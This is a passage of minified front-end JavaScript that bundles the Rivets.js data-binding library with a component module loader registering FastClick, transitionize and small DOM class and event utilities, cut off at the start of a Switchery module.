t.ComponentBinding(this,e,l)),o=!0)),o},e.prototype.select=function(t){var e,i,n,r,s;for(s=[],i=0,n=(r=this.bindings).length;n>i;i++)t(e=r[i])&&s.push(e);return s},e.prototype.bind=function(){var t,e,i;for(t=0,e=(i=this.bindings).length;e>t;t++)i[t].bind()},e.prototype.unbind=function(){var t,e,i;for(t=0,e=(i=this.bindings).length;e>t;t++)i[t].unbind()},e.prototype.sync=function(){var t,e,i,n;for(e=0,i=(n=this.bindings).length;i>e;e++)"function"==typeof(t=n[e]).sync&&t.sync()},e.prototype.publish=function(){var t,e,i;for(i=this.select(function(t){var e;return null!=(e=t.binder)?e.publishes:void 0}),t=0,e=i.length;e>t;t++)i[t].publish()},e.prototype.update=function(t){var e,i,n,r,s,o;for(i in null==t&&(t={}),t)n=t[i],this.models[i]=n;for(r=0,s=(o=this.bindings).length;s>r;r++)"function"==typeof(e=o[r]).update&&e.update(t)},e}(),t.Binding=function(){function e(t,e,i,n,s){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=s?s:{},this.getValue=r(this.getValue,this),this.update=r(this.update,this),this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.publish=r(this.publish,this),this.sync=r(this.sync,this),this.set=r(this.set,this),this.eventHandler=r(this.eventHandler,this),this.formattedValue=r(this.formattedValue,this),this.parseFormatterArguments=r(this.parseFormatterArguments,this),this.parseTarget=r(this.parseTarget,this),this.observe=r(this.observe,this),this.setBinder=r(this.setBinder,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={},this.model=void 0,this.setBinder()}return e.prototype.setBinder=function(){var t,e,i;if(!(this.binder=this.view.binders[this.type]))for(t in i=this.view.binders)e=i[t],"*"!==t&&-1!==t.indexOf("*")&&(new RegExp("^"+t.replace(/\*/g,".+")+"$").test(this.type)&&(this.binder=e,this.args=new RegExp("^"+t.replace(/\*/g,"(.+)")+"$").exec(this.type),this.args.shift()));return this.binder||(this.binder=this.view.binders["*"]),this.binder instanceof Function?this.binder={routine:this.binder}:void 0},e.prototype.observe=function(e,i,n){return t.sightglass(e,i,n,{root:this.view.rootInterface,adapters:this.view.adapters})},e.prototype.parseTarget=function(){var e;return(e=t.TypeParser.parse(this.keypath)).type===t.TypeParser.types.primitive?this.value=e.value:(this.observer=this.observe(this.view.models,this.keypath,this.sync),this.model=this.observer.target)},e.prototype.parseFormatterArguments=function(e,i){var n,r,s,o,a,l,h;for(e=function(){var i,n,s;for(s=[],i=0,n=e.length;n>i;i++)r=e[i],s.push(t.TypeParser.parse(r));return s}(),o=[],n=l=0,h=e.length;h>l;n=++l)r=e[n],o.push(r.type===t.TypeParser.types.primitive?r.value:((a=this.formatterObservers)[i]||(a[i]={}),(s=this.formatterObservers[i][n])||(s=this.observe(this.view.models,r.value,this.sync),this.formatterObservers[i][n]=s),s.value()));return o},e.prototype.formattedValue=function(t){var e,i,n,r,o,a,l,h,c;for(i=a=0,l=(h=this.formatters).length;l>a;i=++a)r=(e=(n=h[i]).match(/[^\s']+|'([^']|'[^\s])*'|"([^"]|"[^\s])*"/g)).shift(),n=this.view.formatters[r],o=this.parseFormatterArguments(e,i),(null!=n?n.read:void 0)instanceof Function?t=(c=n.read).call.apply(c,[this.model,t].concat(s.call(o))):n instanceof Function&&(t=n.call.apply(n,[this.model,t].concat(s.call(o))));return t},e.prototype.eventHandler=function(t){var e,i;return i=(e=this).view.handler,function(n){return i.call(t,this,n,e)}},e.prototype.set=function(e){var i;return e=e instanceof Function&&!this.binder.function&&t.public.executeFunctions?this.formattedValue(e.call(this.model)):this.formattedValue(e),null!=(i=this.binder.routine)?i.call(this,this.el,e):void 0},e.prototype.sync=function(){var t,e;return this.set(function(){var i,n,r,s,o,a,l;if(this.observer){if(this.model!==this.observer.target){for(i=0,r=(o=this.dependencies).length;r>i;i++)(e=o[i]).unobserve();if(this.dependencies=[],null!=(this.model=this.observer.target)&&(null!=(a=this.options.dependencies)?a.length:void 0))for(n=0,s=(l=this.options.dependencies).length;s>n;n++)t=l[n],e=this.observe(this.model,t,this.sync),this.dependencies.push(e)}return this.observer.value()}return this.value}.call(this))},e.prototype.publish=function(){var t,e,i,n,r,o,a,l,h,c,u,f;if(this.observer){for(a=this.getValue(this.el),r=this.formatters.length-1,i=l=0,h=(c=this.formatters.slice(0).reverse()).length;h>l;i=++l)e=r-i,n=(t=c[i].split(/\s+/)).shift(),o=this.parseFormatterArguments(t,e),(null!=(u=this.view.formatters[n])?u.publish:void 0)&&(a=(f=this.view.formatters[n]).publish.apply(f,[a].concat(s.call(o))));return this.observer.setValue(a)}},e.prototype.bind=function(){var t,e,i,n,r,s,o;if(this.parseTarget(),null!=(r=this.binder.bind)&&r.call(this,this.el),null!=this.model&&(null!=(s=this.options.dependencies)?s.length:void 0))for(i=0,n=(o=this.options.dependencies).length;n>i;i++)t=o[i],e=this.observe(this.model,t,this.sync),this.dependencies.push(e);return this.view.preloadData?this.sync():void 0},e.prototype.unbind=function(){var t,e,i,n,r,s,o,a,l;for(null!=(s=this.binder.unbind)&&s.call(this,this.el),null!=(o=this.observer)&&o.unobserve(),n=0,r=(a=this.dependencies).length;r>n;n++)a[n].unobserve();for(i in this.dependencies=[],l=this.formatterObservers)for(t in e=l[i])e[t].unobserve();return this.formatterObservers={}},e.prototype.update=function(t){var e,i;return null==t&&(t={}),this.model=null!=(e=this.observer)?e.target:void 0,null!=(i=this.binder.update)?i.call(this,t):void 0},e.prototype.getValue=function(e){return this.binder&&null!=this.binder.getValue?this.binder.getValue.call(this,e):t.Util.getInputValue(e)},e}(),t.ComponentBinding=function(e){function i(e,i,n){var s,o,a,h,c,u,f,d;for(this.view=e,this.el=i,this.type=n,this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.locals=r(this.locals,this),this.component=this.view.components[this.type],this.static={},this.observers={},this.upstreamObservers={},o=e.bindingRegExp(),c=0,u=(f=this.el.attributes||[]).length;u>c;c++)s=f[c],o.test(s.name)||(a=this.camelCase(s.name),h=t.TypeParser.parse(s.value),l.call(null!=(d=this.component.static)?d:[],a)>=0?this.static[a]=s.value:h.type===t.TypeParser.types.primitive?this.static[a]=h.value:this.observers[a]=s.value)}return a(i,e),i.prototype.sync=function(){},i.prototype.update=function(){},i.prototype.publish=function(){},i.prototype.locals=function(){var t,e,i,n,r,s;for(t in i={},r=this.static)n=r[t],i[t]=n;for(t in s=this.observers)e=s[t],i[t]=e.value();return i},i.prototype.camelCase=function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},i.prototype.bind=function(){var e,i,n,r,s,o,a,l,h,c,u,f,d,p,g,v,m,_,y,b;if(!this.bound){for(i in p=this.observers)n=p[i],this.observers[i]=this.observe(this.view.models,n,function(t){return function(e){return function(){return t.componentView.models[e]=t.observers[e].value()}}}(this).call(this,i));this.bound=!0}if(null!=this.componentView)this.componentView.bind();else{for(this.el.innerHTML=this.component.template.call(this),a=this.component.initialize.call(this,this.el,this.locals()),this.el._bound=!0,o={},c=0,f=(g=t.extensions).length;f>c;c++){if(o[s=g[c]]={},this.component[s])for(e in v=this.component[s])l=v[e],o[s][e]=l;for(e in m=this.view[s])l=m[e],null==(h=o[s])[e]&&(h[e]=l)}for(u=0,d=(_=t.options).length;d>u;u++)o[s=_[u]]=null!=(y=this.component[s])?y:this.view[s];for(i in this.componentView=new t.View(Array.prototype.slice.call(this.el.childNodes),a,o),this.componentView.bind(),b=this.observers)r=b[i],this.upstreamObservers[i]=this.observe(this.componentView.models,i,function(t){return function(e,i){return function(){return i.setValue(t.componentView.models[e])}}}(this).call(this,i,r))}},i.prototype.unbind=function(){var t,e,i,n;for(t in e=this.upstreamObservers)e[t].unobserve();for(t in i=this.observers)i[t].unobserve();return null!=(n=this.componentView)?n.unbind.call(this):void 0},i}(t.Binding),t.TextBinding=function(t){function e(t,e,i,n,s){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=s?s:{},this.sync=r(this.sync,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={}}return a(e,t),e.prototype.binder={routine:function(t,e){return t.data=null!=e?e:""}},e.prototype.sync=function(){return e.__super__.sync.apply(this,arguments)},e}(t.Binding),t.public.binders.text=function(t,e){return null!=t.textContent?t.textContent=null!=e?e:"":t.innerText=null!=e?e:""},t.public.binders.html=function(t,e){return t.innerHTML=null!=e?e:""},t.public.binders.show=function(t,e){return t.style.display=e?"":"none"},t.public.binders.hide=function(t,e){return t.style.display=e?"none":""},t.public.binders.enabled=function(t,e){return t.disabled=!e},t.public.binders.disabled=function(t,e){return t.disabled=!!e},t.public.binders.checked={publishes:!0,priority:2e3,bind:function(e){return t.Util.bindEvent(e,"change",this.publish)},unbind:function(e){return t.Util.unbindEvent(e,"change",this.publish)},routine:function(t,e){var i;return t.checked="radio"===t.type?(null!=(i=t.value)?i.toString():void 0)===(null!=e?e.toString():void 0):!!e}},t.public.binders.unchecked={publishes:!0,priority:2e3,bind:function(e){return t.Util.bindEvent(e,"change",this.publish)},unbind:function(e){return t.Util.unbindEvent(e,"change",this.publish)},routine:function(t,e){var i;return t.checked="radio"===t.type?(null!=(i=t.value)?i.toString():void 0)!==(null!=e?e.toString():void 0):!e}},t.public.binders.value={publishes:!0,priority:3e3,bind:function(e){return"INPUT"!==e.tagName||"radio"!==e.type?(this.event="SELECT"===e.tagName?"change":"input",t.Util.bindEvent(e,this.event,this.publish)):void 0},unbind:function(e){return"INPUT"!==e.tagName||"radio"!==e.type?t.Util.unbindEvent(e,this.event,this.publish):void 0},routine:function(t,e){var i,n,r,s,o,a,h;if("INPUT"===t.tagName&&"radio"===t.type)return t.setAttribute("value",e);if(null!=window.jQuery){if(t=jQuery(t),(null!=e?e.toString():void 0)!==(null!=(s=t.val())?s.toString():void 0))return t.val(null!=e?e:"")}else if("select-multiple"===t.type){if(null!=e){for(h=[],n=0,r=t.length;r>n;n++)i=t[n],h.push(i.selected=(o=i.value,l.call(e,o)>=0));return h}}else if((null!=e?e.toString():void 0)!==(null!=(a=t.value)?a.toString():void 0))return t.value=null!=e?e:""}},t.public.binders.if={block:!0,priority:4e3,bind:function(t){var e,i;return null==this.marker?(e=[this.view.prefix,this.type].join("-").replace("--","-"),i=t.getAttribute(e),this.marker=document.createComment(" rivets: "+this.type+" "+i+" "),this.bound=!1,t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t)):void 0},unbind:function(){return this.nested?(this.nested.unbind(),this.bound=!1):void 0},routine:function(e,i){var n,r,s,o;if(!!i==!this.bound){if(i){for(n in s={},o=this.view.models)r=o[n],s[n]=r;return(this.nested||(this.nested=new t.View(e,s,this.view.options()))).bind(),this.marker.parentNode.insertBefore(e,this.marker.nextSibling),this.bound=!0}return e.parentNode.removeChild(e),this.nested.unbind(),this.bound=!1}},update:function(t){var e;return null!=(e=this.nested)?e.update(t):void 0}},t.public.binders.unless={block:!0,priority:4e3,bind:function(e){return t.public.binders.if.bind.call(this,e)},unbind:function(){return t.public.binders.if.unbind.call(this)},routine:function(e,i){return t.public.binders.if.routine.call(this,e,!i)},update:function(e){return t.public.binders.if.update.call(this,e)}},t.public.binders["on-*"]={function:!0,priority:1e3,unbind:function(e){return this.handler?t.Util.unbindEvent(e,this.args[0],this.handler):void 0},routine:function(e,i){return this.handler&&t.Util.unbindEvent(e,this.args[0],this.handler),t.Util.bindEvent(e,this.args[0],this.handler=this.eventHandler(i))}},t.public.binders["each-*"]={block:!0,priority:4e3,bind:function(t){var e,i,n,r;if(null==this.marker)e=[this.view.prefix,this.type].join("-").replace("--","-"),this.marker=document.createComment(" rivets: "+this.type+" "),this.iterated=[],t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t);else for(i=0,n=(r=this.iterated).length;n>i;i++)r[i].bind()},unbind:function(){var t,e,i;if(null!=this.iterated)for(t=0,e=(i=this.iterated).length;e>t;t++)i[t].unbind()},routine:function(e,i){var n,r,s,o,a,l,h,c,u,f,d,p,g,v,m,_,y,b,w;if(l=this.args[0],i=i||[],this.iterated.length>i.length)for(d=0,v=(y=Array(this.iterated.length-i.length)).length;v>d;d++)y[d],(f=this.iterated.pop()).unbind(),this.marker.parentNode.removeChild(f.els[0]);for(s=p=0,m=i.length;m>p;s=++p)if(a=i[s],(r={index:s})[t.public.iterationAlias(l)]=s,r[l]=a,null==this.iterated[s]){for(o in b=this.view.models)a=b[o],null==r[o]&&(r[o]=a);c=this.iterated.length?this.iterated[this.iterated.length-1].els[0]:this.marker,(h=this.view.options()).preloadData=!0,u=e.cloneNode(!0),(f=new t.View(u,r,h)).bind(),this.iterated.push(f),this.marker.parentNode.insertBefore(u,c.nextSibling)}else this.iterated[s].models[l]!==a&&this.iterated[s].update(r);if("OPTION"===e.nodeName)for(g=0,_=(w=this.view.bindings).length;_>g;g++)(n=w[g]).el===this.marker.parentNode&&"value"===n.type&&n.sync()},update:function(t){var e,i,n,r,s,o;for(i in e={},t)n=t[i],i!==this.args[0]&&(e[i]=n);for(r=0,s=(o=this.iterated).length;s>r;r++)o[r].update(e)}},t.public.binders["class-*"]=function(t,e){var i;return!e==(-1!==(i=" "+t.className+" ").indexOf(" "+this.args[0]+" "))?t.className=e?t.className+" "+this.args[0]:i.replace(" "+this.args[0]+" "," ").trim():void 0},t.public.binders["*"]=function(t,e){return null!=e?t.setAttribute(this.type,e):t.removeAttribute(this.type)},t.public.formatters.call=function(){var t,e;return e=arguments[0],t=2<=arguments.length?s.call(arguments,1):[],e.call.apply(e,[this].concat(s.call(t)))},t.public.adapters["."]={id:"_rv",counter:0,weakmap:{},weakReference:function(t){var e,i,n;return t.hasOwnProperty(this.id)||(e=this.counter++,Object.defineProperty(t,this.id,{value:e})),(i=this.weakmap)[n=t[this.id]]||(i[n]={callbacks:{}})},cleanupWeakReference:function(t,e){return Object.keys(t.callbacks).length||t.pointers&&Object.keys(t.pointers).length?void 0:delete this.weakmap[e]},stubFunction:function(t,e){var i,n,r;return n=t[e],i=this.weakReference(t),r=this.weakmap,t[e]=function(){var e,s,o,a,l,h,c,u,f;for(s in o=n.apply(t,arguments),h=i.pointers)for(e=h[s],a=0,l=(f=null!=(c=null!=(u=r[s])?u.callbacks[e]:void 0)?c:[]).length;l>a;a++)(0,f[a])();return o}},observeMutations:function(t,e,i){var n,r,s,o,a,h;if(Array.isArray(t)){if(null==(s=this.weakReference(t)).pointers)for(s.pointers={},a=0,h=(r=["push","pop","shift","unshift","sort","reverse","splice"]).length;h>a;a++)n=r[a],this.stubFunction(t,n);if(null==(o=s.pointers)[e]&&(o[e]=[]),l.call(s.pointers[e],i)<0)return s.pointers[e].push(i)}},unobserveMutations:function(t,e,i){var n,r,s;return Array.isArray(t)&&null!=t[this.id]&&(r=this.weakmap[t[this.id]])&&(s=r.pointers[e])?((n=s.indexOf(i))>=0&&s.splice(n,1),s.length||delete r.pointers[e],this.cleanupWeakReference(r,t[this.id])):void 0},observe:function(t,e,i){var n,r,s;return null==(n=this.weakReference(t).callbacks)[e]&&(n[e]=[],(null!=(r=Object.getOwnPropertyDescriptor(t,e))?r.get:void 0)||(null!=r?r.set:void 0)||(s=t[e],Object.defineProperty(t,e,{enumerable:!0,get:function(){return s},set:function(i){return function(r){var o,a,h,c,u;if(r!==s&&(i.unobserveMutations(s,t[i.id],e),s=r,a=i.weakmap[t[i.id]])){if((n=a.callbacks)[e])for(h=0,c=(u=n[e].slice()).length;c>h;h++)o=u[h],l.call(n[e],o)>=0&&o();return i.observeMutations(r,t[i.id],e)}}}(this)}))),l.call(n[e],i)<0&&n[e].push(i),this.observeMutations(t[e],t[this.id],e)},unobserve:function(t,e,i){var n,r,s;return(s=this.weakmap[t[this.id]])&&(n=s.callbacks[e])?((r=n.indexOf(i))>=0&&(n.splice(r,1),n.length||(delete s.callbacks[e],this.unobserveMutations(t[e],t[this.id],e))),this.cleanupWeakReference(s,t[this.id])):void 0},get:function(t,e){return t[e]},set:function(t,e,i){return t[e]=i}},t.factory=function(e){return t.sightglass=e,t.public._=t,t.public},"object"==typeof("undefined"!=typeof module&&null!==module?module.exports:void 0)?module.exports=t.factory(require("sightglass")):"function"==typeof define&&define.amd?define(["sightglass"],function(e){return this.rivets=t.factory(e)}):this.rivets=t.factory(sightglass)}.call(this),function(){function t(e){var i=t.modules[e];if(!i)throw new Error('failed to require "'+e+'"');return"exports"in i||"function"!=typeof i.definition||(i.client=i.component=!0,i.definition.call(this,i.exports={},i),delete i.definition),i.exports}t.loader="component",t.helper={},t.helper.semVerSort=function(t,e){for(var i=t.version.split("."),n=e.version.split("."),r=0;r<i.length;++r){var s=parseInt(i[r],10),o=parseInt(n[r],10);if(s!==o)return s>o?1:-1;var a=i[r].substr((""+s).length),l=n[r].substr((""+o).length);if(""===a&&""!==l)return 1;if(""!==a&&""===l)return-1;if(""!==a&&""!==l)return a>l?1:-1}return 0},t.latest=function(e,i){function n(t){throw new Error('failed to find latest module of "'+t+'"')}var r=/(.*)~(.*)@v?(\d+\.\d+\.\d+[^\/]*)$/;/(.*)~(.*)/.test(e)||n(e);for(var s=Object.keys(t.modules),o=[],a=[],l=0;l<s.length;l++){var h=s[l];if(new RegExp(e+"@").test(h)){var c=h.substr(e.length+1);null!=r.exec(h)?o.push({version:c,name:h}):a.push({version:c,name:h})}}if(0===o.concat(a).length&&n(e),o.length>0){var u=o.sort(t.helper.semVerSort).pop().name;return!0===i?u:t(u)}u=a.sort(function(t,e){return t.name>e.name})[0].name;return!0===i?u:t(u)},t.modules={},t.register=function(e,i){t.modules[e]={definition:i}},t.define=function(e,i){t.modules[e]={exports:i}},t.register("abpetkov~transitionize@0.0.3",function(t,e){function i(t,e){if(!(this instanceof i))return new i(t,e);this.element=t,this.props=e||{},this.init()}e.exports=i,i.prototype.isSafari=function(){return/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor)},i.prototype.init=function(){var t=[];for(var e in this.props)t.push(e+" "+this.props[e]);this.element.style.transition=t.join(", "),this.isSafari()&&(this.element.style.webkitTransition=t.join(", "))}}),t.register("ftlabs~fastclick@v0.6.11",function(t,e){function i(t){"use strict";var e,n=this;if(this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=10,this.layer=t,!t||!t.nodeType)throw new TypeError("Layer must be a document node");this.onClick=function(){return i.prototype.onClick.apply(n,arguments)},this.onMouse=function(){return i.prototype.onMouse.apply(n,arguments)},this.onTouchStart=function(){return i.prototype.onTouchStart.apply(n,arguments)},this.onTouchMove=function(){return i.prototype.onTouchMove.apply(n,arguments)},this.onTouchEnd=function(){return i.prototype.onTouchEnd.apply(n,arguments)},this.onTouchCancel=function(){return i.prototype.onTouchCancel.apply(n,arguments)},i.notNeeded(t)||(this.deviceIsAndroid&&(t.addEventListener("mouseover",this.onMouse,!0),t.addEventListener("mousedown",this.onMouse,!0),t.addEventListener("mouseup",this.onMouse,!0)),t.addEventListener("click",this.onClick,!0),t.addEventListener("touchstart",this.onTouchStart,!1),t.addEventListener("touchmove",this.onTouchMove,!1),t.addEventListener("touchend",this.onTouchEnd,!1),t.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(t.removeEventListener=function(e,i,n){var r=Node.prototype.removeEventListener;"click"===e?r.call(t,e,i.hijacked||i,n):r.call(t,e,i,n)},t.addEventListener=function(e,i,n){var r=Node.prototype.addEventListener;"click"===e?r.call(t,e,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):r.call(t,e,i,n)}),"function"==typeof t.onclick&&(e=t.onclick,t.addEventListener("click",function(t){e(t)},!1),t.onclick=null))}i.prototype.deviceIsAndroid=navigator.userAgent.indexOf("Android")>0,i.prototype.deviceIsIOS=/iP(ad|hone|od)/.test(navigator.userAgent),i.prototype.deviceIsIOS4=i.prototype.deviceIsIOS&&/OS 4_\d(_\d)?/.test(navigator.userAgent),i.prototype.deviceIsIOSWithBadTarget=i.prototype.deviceIsIOS&&/OS ([6-9]|\d{2})_\d/.test(navigator.userAgent),i.prototype.needsClick=function(t){"use strict";switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(this.deviceIsIOS&&"file"===t.type||t.disabled)return!0;break;case"label":case"video":return!0}return/\bneedsclick\b/.test(t.className)},i.prototype.needsFocus=function(t){"use strict";switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!this.deviceIsAndroid;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},i.prototype.sendClick=function(t,e){"use strict";var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},i.prototype.determineEventType=function(t){"use strict";return this.deviceIsAndroid&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},i.prototype.focus=function(t){"use strict";var e;this.deviceIsIOS&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},i.prototype.updateScrollParent=function(t){"use strict";var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},i.prototype.getTargetElementFromEventTarget=function(t){"use strict";return t.nodeType===Node.TEXT_NODE?t.parentNode:t},i.prototype.onTouchStart=function(t){"use strict";var e,i,n;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],this.deviceIsIOS){if((n=window.getSelection()).rangeCount&&!n.isCollapsed)return!0;if(!this.deviceIsIOS4){if(i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<200&&t.preventDefault(),!0},i.prototype.touchHasMoved=function(t){"use strict";var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},i.prototype.onTouchMove=function(t){"use strict";return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},i.prototype.findControl=function(t){"use strict";return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},i.prototype.onTouchEnd=function(t){"use strict";var e,i,n,r,s,o=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<200)return this.cancelNextClick=!0,!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,i=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,this.deviceIsIOSWithBadTarget&&(s=t.changedTouches[0],(o=document.elementFromPoint(s.pageX-window.pageXOffset,s.pageY-window.pageYOffset)||o).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(n=o.tagName.toLowerCase())){if(e=this.findControl(o)){if(this.focus(o),this.deviceIsAndroid)return!1;o=e}}else if(this.needsFocus(o))return t.timeStamp-i>100||this.deviceIsIOS&&window.top!==window&&"input"===n?(this.targetElement=null,!1):(this.focus(o),this.deviceIsIOS4&&"select"===n||(this.targetElement=null,t.preventDefault()),!1);return!(!this.deviceIsIOS||this.deviceIsIOS4||!(r=o.fastClickScrollParent)||r.fastClickLastScrollTop===r.scrollTop)||(this.needsClick(o)||(t.preventDefault(),this.sendClick(o,t)),!1)},i.prototype.onTouchCancel=function(){"use strict";this.trackingClick=!1,this.targetElement=null},i.prototype.onMouse=function(t){"use strict";return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},i.prototype.onClick=function(t){"use strict";var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},i.prototype.destroy=function(){"use strict";var t=this.layer;this.deviceIsAndroid&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},i.notNeeded=function(t){"use strict";var e,n;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i.prototype.deviceIsAndroid)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&window.innerWidth<=window.screen.width)return!0}}return"none"===t.style.msTouchAction},i.attach=function(t){"use strict";return new i(t)},"undefined"!=typeof define&&define.amd?define(function(){"use strict";return i}):void 0!==e&&e.exports?(e.exports=i.attach,e.exports.FastClick=i):window.FastClick=i}),t.register("component~indexof@0.0.3",function(t,e){e.exports=function(t,e){if(t.indexOf)return t.indexOf(e);for(var i=0;i<t.length;++i)if(t[i]===e)return i;return-1}}),t.register("component~classes@1.2.1",function(e,i){var n=t("component~indexof@0.0.3"),r=/\s+/,s=Object.prototype.toString;function o(t){if(!t)throw new Error("A DOM element reference is required");this.el=t,this.list=t.classList}i.exports=function(t){return new o(t)},o.prototype.add=function(t){if(this.list)return this.list.add(t),this;var e=this.array();return~n(e,t)||e.push(t),this.el.className=e.join(" "),this},o.prototype.remove=function(t){if("[object RegExp]"==s.call(t))return this.removeMatching(t);if(this.list)return this.list.remove(t),this;var e=this.array(),i=n(e,t);return~i&&e.splice(i,1),this.el.className=e.join(" "),this},o.prototype.removeMatching=function(t){for(var e=this.array(),i=0;i<e.length;i++)t.test(e[i])&&this.remove(e[i]);return this},o.prototype.toggle=function(t,e){return this.list?(void 0!==e?e!==this.list.toggle(t,e)&&this.list.toggle(t):this.list.toggle(t),this):(void 0!==e?e?this.add(t):this.remove(t):this.has(t)?this.remove(t):this.add(t),this)},o.prototype.array=function(){var t=this.el.className.replace(/^\s+|\s+$/g,"").split(r);return""===t[0]&&t.shift(),t},o.prototype.has=o.prototype.contains=function(t){return this.list?this.list.contains(t):!!~n(this.array(),t)}}),t.register("component~event@0.1.4",function(t,e){var i=window.addEventListener?"addEventListener":"attachEvent",n=window.removeEventListener?"removeEventListener":"detachEvent",r="addEventListener"!==i?"on":"";t.bind=function(t,e,n,s){return t[i](r+e,n,s||!1),n},t.unbind=function(t,e,i,s){return t[n](r+e,i,s||!1),i}}),t.register("component~query@0.0.3",function(t,e){function i(t,e){return e.querySelector(t)}(t=e.exports=function(t,e){return i(t,e=e||document)}).all=function(t,e){return(e=e||document).querySelectorAll(t)},t.engine=function(e){if(!e.one)throw new Error(".one callback required");if(!e.all)throw new Error(".all callback required");return i=e.one,t.all=e.all,t}}),t.register("component~matches-selector@0.1.5",function(e,i){var n=t("component~query@0.0.3"),r=Element.prototype,s=r.matches||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector;i.exports=function(t,e){if(!t||1!==t.nodeType)return!1;if(s)return s.call(t,e);for(var i=n.all(e,t.parentNode),r=0;r<i.length;++r)if(i[r]==t)return!0;return!1}}),t.register("component~closest@0.1.4",function(e,i){var n=t("component~matches-selector@0.1.5");i.exports=function(t,e,i,r){for(t=i?{parentNode:t}:t,r=r||document;(t=t.parentNode)&&t!==document;){if(n(t,e))return t;if(t===r)return}}}),t.register("component~delegate@0.2.3",function(e,i){var n=t("component~closest@0.1.4"),r=t("component~event@0.1.4");e.bind=function(t,e,i,s,o){return r.bind(t,i,function(i){var r=i.target||i.srcElement;i.delegateTarget=n(r,e,!0,t),i.delegateTarget&&s.call(t,i)},o)},e.unbind=function(t,e,i,n){r.unbind(t,e,i,n)}}),t.register("component~events@1.0.9",function(e,i){var n=t("component~event@0.1.4"),r=t("component~delegate@0.2.3");function s(t,e){if(!(this instanceof s))return new s(t,e);if(!t)throw new Error("element required");if(!e)throw new Error("object required");this.el=t,this.obj=e,this._events={}}i.exports=s,s.prototype.sub=function(t,e,i){this._events[t]=this._events[t]||{},this._events[t][e]=i},s.prototype.bind=function(t,e){var i=function(t){var e=t.split(/ +/);return{name:e.shift(),selector:e.join(" ")}}(t),s=this.el,o=this.obj,a=i.name,l=(e=e||"on"+a,[].slice.call(arguments,2));function h(){var t=[].slice.call(arguments).concat(l);o[e].apply(o,t)}return i.selector?h=r.bind(s,i.selector,a,h):n.bind(s,a,h),this.sub(a,e,h),h},s.prototype.unbind=function(t,e){if(0==arguments.length)return this.unbindAll();if(1==arguments.length)return this.unbindAllOf(t);var i=this._events[t];if(i){var r=i[e];r&&n.unbind(this.el,t,r)}},s.prototype.unbindAll=function(){for(var t in this._events)this.unbindAllOf(t)},s.prototype.unbindAllOf=function(t){var e=this._events[t];if(e)for(var i in e)this.unbind(t,i)}}),t.register("switchery",function(e,i){var 